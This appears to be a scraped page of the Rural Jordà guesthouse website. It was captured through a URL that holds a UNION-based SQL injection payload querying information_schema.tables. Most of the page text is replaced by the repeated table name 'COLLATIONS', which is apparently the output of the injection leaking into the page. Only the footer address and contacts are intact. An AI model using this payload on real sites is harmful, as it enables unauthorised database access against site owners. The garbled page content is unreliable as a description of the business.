 RJ Rural Jordà - casa rural -
www.ruraljorda.cat/index.php?id=-28+union+select+1,2,table_name+from+information_schema.tables+limit+1,1--
Rural
JORDÀ
COLLATIONS COLLATIONS COLLATIONS COLLATIONS COLLATIONS COLLATIONS COLLATIONS
COLLATIONS
COLLATIONS Idioma
COLLATIONS
COLLATIONS.
COLLATIONS
COLLATIONS 70€!!
COLLATIONS
COLLATIONS
RURAL JORDÀ - C/ Sant Antoni 5 - 43812 Rodonyà (Tarragona) Catalunya, Spain - Tel/Fax: +34 977 62 83 05 / +34 629 01 42 31 - info@ruraljorda.cat